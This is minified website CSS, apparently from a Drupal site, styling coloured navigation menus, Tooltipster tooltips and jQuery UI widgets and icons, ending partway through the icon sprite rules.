.navbar-default.navbar-red .s-list.s-list-no-hover > li > a:hover > span{background-color:transparent !important;color:#d3304b !important;}.solid-menus .navbar-default.navbar-red .s-list.s-list-sprite > li > a:hover{color:#d3304b !important;background-color:transparent !important;}.solid-menus .navbar-default.navbar-red .bb-2px{border-color:#d3304b;}.solid-menus .navbar-default.navbar-red .tile-container .tile:hover{background:#d3304b;color:white !important;}.solid-menus .navbar-default.navbar-red .tile-container .tile:hover a{color:white !important;}.solid-menus .navbar-default.navbar-red .i-list-i-block.i-list-i-block-md.i-list-i-block-bg-hov > li a{display:block !important;padding:10px 20px !important;text-decoration:none;color:#333333;}.solid-menus .navbar-default.navbar-red .i-list-i-block.i-list-i-block-md.i-list-i-block-bg-hov > li a:hover{background-color:#151515;color:white;}.solid-menus .navbar-default.navbar-red .i-list-i-block.i-list-i-block-md.i-list-i-block-no-bg-hover > li a{display:block !important;padding:10px 20px !important;text-decoration:none;color:#333333;}.solid-menus .navbar-default.navbar-red .i-list-i-block.i-list-i-block-md.i-list-i-block-no-bg-hover > li a:hover{background-color:transparent;color:#d3304b;}.solid-menus .navbar-default.navbar-blue{background:#2da5da;border-left:1px solid #2da5da;border-right:1px solid #2da5da;border-bottom:0;border-top:0;}.solid-menus .navbar-default.navbar-blue .navbar-brand{color:white;}.solid-menus .navbar-default.navbar-blue .navbar-toggle{border:0;padding-left:0;}.solid-menus .navbar-default.navbar-blue .navbar-toggle .icon-bar{background-color:white;}.solid-menus .navbar-default.navbar-blue .navbar-toggle:hover,.solid-menus .navbar-default.navbar-blue .navbar-toggle:focus{background-color:transparent;}.solid-menus .navbar-default.navbar-blue .navbar-nav{margin-top:0;margin-bottom:0;}.solid-menus .navbar-default.navbar-blue .navbar-nav > li > a{color:white;}.solid-menus .navbar-default.navbar-blue .navbar-nav > li > a:hover{background:#145673;}.solid-menus .navbar-default.navbar-blue .navbar-nav > .open > a,.solid-menus .navbar-default.navbar-blue .navbar-default .navbar-nav > .open > a:focus,.solid-menus .navbar-default.navbar-blue .navbar-default .navbar-nav > .open > a:hover{background-color:#145673;}.solid-menus .navbar-default.navbar-blue .dropdown-menu{background:white;}.solid-menus .navbar-default.navbar-blue .dropdown-menu.dropdown-menu-no-bg-hov > li > a:hover{color:#145673 !important;}.solid-menus .navbar-default.navbar-blue.navbar-hover .dropdown:hover > a{background-color:#145673;color:white;}.solid-menus .navbar-default.navbar-blue.navbar-hover .dropdown-menu > li > a:focus{color:#333333;background-color:none;}.solid-menus .navbar-default.navbar-blue.navbar-hover .dropdown-menu > li > a:hover{color:white;background-color:#145673;}.solid-menus .navbar-default.navbar-blue.navbar-click .dropdown:hover > a{background-color:#145673;color:white !important;}.solid-menus .navbar-default.navbar-blue.navbar-click .dropdown-menu > li > a:focus,.solid-menus .navbar-default.navbar-blue.navbar-click .dropdown-menu > li > a:hover{background-color:#145673;color:white !important;}.solid-menus .navbar-default.navbar-blue .navbar-pos-search .x-search i{color:white;}.solid-menus .navbar-default.navbar-blue #search_term{background:#2da5da;color:white;}.solid-menus .navbar-default.navbar-blue #search_term::-webkit-input-placeholder{color:#e3e3e3;}.solid-menus .navbar-default.navbar-blue #search_term:-moz-placeholder{color:#e3e3e3;}.solid-menus .navbar-default.navbar-blue #search_term::-moz-placeholder{color:#e3e3e3;}.solid-menus .navbar-default.navbar-blue #search_term:-ms-input-placeholder{color:#e3e3e3;}.solid-menus .navbar-default.navbar-blue #search_term::placeholder{color:#e3e3e3;}.solid-menus .navbar-default.navbar-blue .s-link:hover{color:#145673 !important;}.solid-menus .navbar-default.navbar-blue .s-list > li > a:hover,.solid-menus .navbar-default.navbar-blue .s-list > li > a:hover > span{color:#145673 !important;background-color:transparent !important;}.solid-menus .navbar-default.navbar-blue .s-list.s-list-no-hover > li > a:hover,.solid-menus .navbar-default.navbar-blue .s-list.s-list-no-hover > li > a:hover > span{background-color:transparent !important;color:#145673 !important;}.solid-menus .navbar-default.navbar-blue .s-list.s-list-sprite > li > a:hover{color:#145673 !important;background-color:transparent !important;}.solid-menus .navbar-default.navbar-blue .bb-2px{border-color:#145673;}.solid-menus .navbar-default.navbar-blue .tile-container .tile:hover{background:#145673;color:white !important;}.solid-menus .navbar-default.navbar-blue .tile-container .tile:hover a{color:white !important;}.solid-menus .navbar-default.navbar-blue .i-list-i-block.i-list-i-block-md.i-list-i-block-bg-hov > li a{display:block !important;padding:10px 20px !important;text-decoration:none;color:#333333;}.solid-menus .navbar-default.navbar-blue .i-list-i-block.i-list-i-block-md.i-list-i-block-bg-hov > li a:hover{background-color:#145673;color:white;}.solid-menus .navbar-default.navbar-blue .i-list-i-block.i-list-i-block-md.i-list-i-block-no-bg-hover > li a{display:block !important;padding:10px 20px !important;text-decoration:none;color:#333333;}.solid-menus .navbar-default.navbar-blue .i-list-i-block.i-list-i-block-md.i-list-i-block-no-bg-hover > li a:hover{background-color:transparent;color:#145673;}.solid-menus .navbar-default.navbar-purple{background:#ad3bc4;border-left:1px solid #ad3bc4;border-right:1px solid #ad3bc4;border-bottom:0;border-top:0;}.solid-menus .navbar-default.navbar-purple .navbar-brand{color:white;}.solid-menus .navbar-default.navbar-purple .navbar-toggle{border:0;padding-left:0;}.solid-menus .navbar-default.navbar-purple .navbar-toggle .icon-bar{background-color:white;}.solid-menus .navbar-default.navbar-purple .navbar-toggle:hover,.solid-menus .navbar-default.navbar-purple .navbar-toggle:focus{background-color:transparent;}.solid-menus .navbar-default.navbar-purple .navbar-nav{margin-top:0;margin-bottom:0;}.solid-menus .navbar-default.navbar-purple .navbar-nav > li > a{color:white;}.solid-menus .navbar-default.navbar-purple .navbar-nav > li > a:hover{background:#561d62;}.solid-menus .navbar-default.navbar-purple .navbar-nav > .open > a,.solid-menus .navbar-default.navbar-purple .navbar-default .navbar-nav > .open > a:focus,.solid-menus .navbar-default.navbar-purple .navbar-default .navbar-nav > .open > a:hover{background-color:#561d62;}.solid-menus .navbar-default.navbar-purple.navbar-hover .dropdown:hover > a{background-color:#561d62;color:white;}.solid-menus .navbar-default.navbar-purple.navbar-hover .dropdown-menu > li > a:focus{color:#333333;background-color:none;}.solid-menus .navbar-default.navbar-purple.navbar-hover .dropdown-menu > li > a:hover{color:white;background-color:#561d62;}.solid-menus .navbar-default.navbar-purple.navbar-click .dropdown:hover > a{background-color:#561d62;color:white !important;}.solid-menus .navbar-default.navbar-purple.navbar-click .dropdown-menu > li > a:focus,.solid-menus .navbar-default.navbar-purple.navbar-click .dropdown-menu > li > a:hover{background-color:#561d62;color:white !important;}.solid-menus .navbar-default.navbar-purple .dropdown-menu{background:white;}.solid-menus .navbar-default.navbar-purple .dropdown-menu.dropdown-menu-no-bg-hov > li > a:hover{color:#561d62 !important;}.solid-menus .navbar-default.navbar-purple .navbar-pos-search .x-search i{color:white;}.solid-menus .navbar-default.navbar-purple #search_term{background:#ad3bc4;color:white;}.solid-menus .navbar-default.navbar-purple #search_term::-webkit-input-placeholder{color:#d1d1d1;}.solid-menus .navbar-default.navbar-purple #search_term:-moz-placeholder{color:#d1d1d1;}.solid-menus .navbar-default.navbar-purple #search_term::-moz-placeholder{color:#d1d1d1;}.solid-menus .navbar-default.navbar-purple #search_term:-ms-input-placeholder{color:#d1d1d1;}.solid-menus .navbar-default.navbar-purple #search_term::placeholder{color:#d1d1d1;}.solid-menus .navbar-default.navbar-purple .s-link:hover{color:#561d62 !important;}.solid-menus .navbar-default.navbar-purple .s-list > li > a:hover,.solid-menus .navbar-default.navbar-purple .s-list > li > a:hover > span{color:#561d62 !important;background-color:transparent !important;}.solid-menus .navbar-default.navbar-purple .s-list.s-list-no-hover > li > a:hover,.solid-menus .navbar-default.navbar-purple .s-list.s-list-no-hover > li > a:hover > span{background-color:transparent !important;color:#561d62 !important;}.solid-menus .navbar-default.navbar-purple .s-list.s-list-sprite > li > a:hover{color:#561d62 !important;background-color:transparent !important;}.solid-menus .navbar-default.navbar-purple .bb-2px{border-color:#561d62;}.solid-menus .navbar-default.navbar-purple .tile-container .tile:hover{background:#561d62;color:white !important;}.solid-menus .navbar-default.navbar-purple .tile-container .tile:hover a{color:white !important;}.solid-menus .navbar-default.navbar-purple .i-list-i-block.i-list-i-block-md.i-list-i-block-bg-hov > li a{display:block !important;padding:10px 20px !important;text-decoration:none;color:#333333;}.solid-menus .navbar-default.navbar-purple .i-list-i-block.i-list-i-block-md.i-list-i-block-bg-hov > li a:hover{background-color:#561d62;color:white;}.solid-menus .navbar-default.navbar-purple .i-list-i-block.i-list-i-block-md.i-list-i-block-no-bg-hover > li a{display:block !important;padding:10px 20px !important;text-decoration:none;color:#333333;}.solid-menus .navbar-default.navbar-purple .i-list-i-block.i-list-i-block-md.i-list-i-block-no-bg-hover > li a:hover{background-color:transparent;color:#561d62;}.solid-menus .navbar-default.navbar-orange{background:#d85015;border-left:1px solid #d85015;border-right:1px solid #d85015;border-bottom:0;border-top:0;}.solid-menus .navbar-default.navbar-orange .navbar-brand{color:white;}.solid-menus .navbar-default.navbar-orange .navbar-toggle{border:0;padding-left:0;}.solid-menus .navbar-default.navbar-orange .navbar-toggle .icon-bar{background-color:white;}.solid-menus .navbar-default.navbar-orange .navbar-toggle:hover,.solid-menus .navbar-default.navbar-orange .navbar-toggle:focus{background-color:transparent;}.solid-menus .navbar-default.navbar-orange .navbar-nav{margin-top:0;margin-bottom:0;}.solid-menus .navbar-default.navbar-orange .navbar-nav > li > a{color:white;}.solid-menus .navbar-default.navbar-orange .navbar-nav > li > a:hover{background:#92360e;}.solid-menus .navbar-default.navbar-orange .navbar-nav > .open > a,.solid-menus .navbar-default.navbar-orange .navbar-default .navbar-nav > .open > a:focus,.solid-menus .navbar-default.navbar-orange .navbar-default .navbar-nav > .open > a:hover{background-color:#92360e;}.solid-menus .navbar-default.navbar-orange.navbar-hover .dropdown:hover > a{background-color:#92360e;color:white;}.solid-menus .navbar-default.navbar-orange.navbar-hover .dropdown-menu > li > a:focus{color:#333333;background-color:none;}.solid-menus .navbar-default.navbar-orange.navbar-hover .dropdown-menu > li > a:hover{color:white;background-color:#92360e;}.solid-menus .navbar-default.navbar-orange.navbar-click .dropdown:hover > a{background-color:#92360e;color:white !important;}.solid-menus .navbar-default.navbar-orange.navbar-click .dropdown-menu > li > a:focus,.solid-menus .navbar-default.navbar-orange.navbar-click .dropdown-menu > li > a:hover{background-color:#92360e;color:white !important;}.solid-menus .navbar-default.navbar-orange .dropdown-menu{background:white;}.solid-menus .navbar-default.navbar-orange .dropdown-menu.dropdown-menu-no-bg-hov > li > a:hover{color:#92360e !important;}.solid-menus .navbar-default.navbar-orange .navbar-pos-search .x-search i{color:white;}.solid-menus .navbar-default.navbar-orange #search_term{background:#d85015;color:white;}.solid-menus .navbar-default.navbar-orange #search_term::-webkit-input-placeholder{color:#d1d1d1;}.solid-menus .navbar-default.navbar-orange #search_term:-moz-placeholder{color:#d1d1d1;}.solid-menus .navbar-default.navbar-orange #search_term::-moz-placeholder{color:#d1d1d1;}.solid-menus .navbar-default.navbar-orange #search_term:-ms-input-placeholder{color:#d1d1d1;}.solid-menus .navbar-default.navbar-orange #search_term::placeholder{color:#d1d1d1;}.solid-menus .navbar-default.navbar-orange .s-link:hover{color:#92360e !important;}.solid-menus .navbar-default.navbar-orange .s-list > li > a:hover,.solid-menus .navbar-default.navbar-orange .s-list > li > a:hover > span{color:#92360e !important;background-color:transparent !important;}.solid-menus .navbar-default.navbar-orange .s-list.s-list-no-hover > li > a:hover,.solid-menus .navbar-default.navbar-orange .s-list.s-list-no-hover > li > a:hover > span{background-color:transparent !important;color:#92360e !important;}.solid-menus .navbar-default.navbar-orange .s-list.s-list-sprite > li > a:hover{color:#92360e !important;background-color:transparent !important;}.solid-menus .navbar-default.navbar-orange .bb-2px{border-color:#92360e;}.solid-menus .navbar-default.navbar-orange .tile-container .tile:hover{background:#92360e;color:white !important;}.solid-menus .navbar-default.navbar-orange .tile-container .tile:hover a{color:white !important;}.solid-menus .navbar-default.navbar-orange .i-list-i-block.i-list-i-block-md.i-list-i-block-bg-hov > li a{display:block !important;padding:10px 20px !important;text-decoration:none;color:#333333;}.solid-menus .navbar-default.navbar-orange .i-list-i-block.i-list-i-block-md.i-list-i-block-bg-hov > li a:hover{background-color:#92360e;color:white;}.solid-menus .navbar-default.navbar-orange .i-list-i-block.i-list-i-block-md.i-list-i-block-no-bg-hover > li a{display:block !important;padding:10px 20px !important;text-decoration:none;color:#333333;}.solid-menus .navbar-default.navbar-orange .i-list-i-block.i-list-i-block-md.i-list-i-block-no-bg-hover > li a:hover{background-color:transparent;color:#92360e;}

.tooltipster-fall,.tooltipster-grow.tooltipster-show{-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-base{display:flex;pointer-events:none;position:absolute}.tooltipster-box{flex:1 1 auto}.tooltipster-content{box-sizing:border-box;max-height:100%;max-width:100%;overflow:auto}.tooltipster-ruler{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden}.tooltipster-fade{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;-ms-transition-property:opacity;transition-property:opacity}.tooltipster-fade.tooltipster-show{opacity:1}.tooltipster-grow{-webkit-transform:scale(0,0);-moz-transform:scale(0,0);-o-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-backface-visibility:hidden}.tooltipster-grow.tooltipster-show{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-swing{opacity:0;-webkit-transform:rotateZ(4deg);-moz-transform:rotateZ(4deg);-o-transform:rotateZ(4deg);-ms-transform:rotateZ(4deg);transform:rotateZ(4deg);-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform}.tooltipster-swing.tooltipster-show{opacity:1;-webkit-transform:rotateZ(0);-moz-transform:rotateZ(0);-o-transform:rotateZ(0);-ms-transform:rotateZ(0);transform:rotateZ(0);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,1);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-moz-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-ms-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-o-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);transition-timing-function:cubic-bezier(.23,.635,.495,2.4)}.tooltipster-fall{-webkit-transition-property:top;-moz-transition-property:top;-o-transition-property:top;-ms-transition-property:top;transition-property:top;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-fall.tooltipster-initial{top:0!important}.tooltipster-fall.tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;top:0!important;opacity:0}.tooltipster-slide{-webkit-transition-property:left;-moz-transition-property:left;-o-transition-property:left;-ms-transition-property:left;transition-property:left;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-slide.tooltipster-initial{left:-40px!important}.tooltipster-slide.tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;left:0!important;opacity:0}@keyframes tooltipster-fading{0%{opacity:0}100%{opacity:1}}.tooltipster-update-fade{animation:tooltipster-fading .4s}@keyframes tooltipster-rotating{25%{transform:rotate(-2deg)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}.tooltipster-update-rotate{animation:tooltipster-rotating .6s}@keyframes tooltipster-scaling{50%{transform:scale(1.1)}100%{transform:scale(1)}}.tooltipster-update-scale{animation:tooltipster-scaling .6s}.tooltipster-sidetip .tooltipster-box{background:#565656;border:2px solid #000;border-radius:4px}.tooltipster-sidetip.tooltipster-bottom .tooltipster-box{margin-top:8px}.tooltipster-sidetip.tooltipster-left .tooltipster-box{margin-right:8px}.tooltipster-sidetip.tooltipster-right .tooltipster-box{margin-left:8px}.tooltipster-sidetip.tooltipster-top .tooltipster-box{margin-bottom:8px}.tooltipster-sidetip .tooltipster-content{color:#fff;line-height:18px;padding:6px 14px}.tooltipster-sidetip .tooltipster-arrow{overflow:hidden;position:absolute}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow{height:10px;margin-left:-10px;top:0;width:20px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow{height:20px;margin-top:-10px;right:0;top:0;width:10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow{height:20px;margin-top:-10px;left:0;top:0;width:10px}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow{bottom:0;height:10px;margin-left:-10px;width:20px}.tooltipster-sidetip .tooltipster-arrow-background,.tooltipster-sidetip .tooltipster-arrow-border{height:0;position:absolute;width:0}.tooltipster-sidetip .tooltipster-arrow-background{border:10px solid transparent}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#565656;left:0;top:3px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background{border-left-color:#565656;left:-3px;top:0}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background{border-right-color:#565656;left:3px;top:0}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background{border-top-color:#565656;left:0;top:-3px}.tooltipster-sidetip .tooltipster-arrow-border{border:10px solid transparent;left:0;top:0}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#000}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border{border-left-color:#000}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border{border-right-color:#000}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border{border-top-color:#000}.tooltipster-sidetip .tooltipster-arrow-uncropped{position:relative}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-uncropped{top:-10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-uncropped{left:-10px}
.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}
.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url(/sites/all/modules/jquery_update/replace/ui/themes/base/minified/images/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url(/sites/all/modules/jquery_update/replace/ui/themes/base/minified/images/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url(/sites/all/modules/jquery_update/replace/ui/themes/base/minified/images/ui-bg_glass_75_e6e6e6_1x400.png) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url(/sites/all/modules/jquery_update/replace/ui/themes/base/minified/images/ui-bg_glass_75_dadada_1x400.png) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url(/sites/all/modules/jquery_update/replace/ui/themes/base/minified/images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url(/sites/all/modules/jquery_update/replace/ui/themes/base/minified/images/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url(/sites/all/modules/jquery_update/replace/ui/themes/base/minified/images/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url(/sites/all/modules/jquery_update/replace/ui/themes/base/minified/images/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(/sites/all/modules/jquery_update/replace/ui/themes/base/minified/images/ui-icons_222222_256x240.png)}.ui-state-default .ui-icon{background-image:url(/sites/all/modules/jquery_update/replace/ui/themes/base/minified/images/ui-icons_888888_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url(/sites/all/modules/jquery_update/replace/ui/themes/base/minified/images/ui-icons_454545_256x240.png)}.ui-state-active .ui-icon{background-image:url(/sites/all/modules/jquery_update/replace/ui/themes/base/minified/images/ui-icons_454545_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(/sites/all/modules/jquery_update/replace/ui/themes/base/minified/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(/sites/all/modules/jquery_update/replace/ui/themes/base/minified/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px 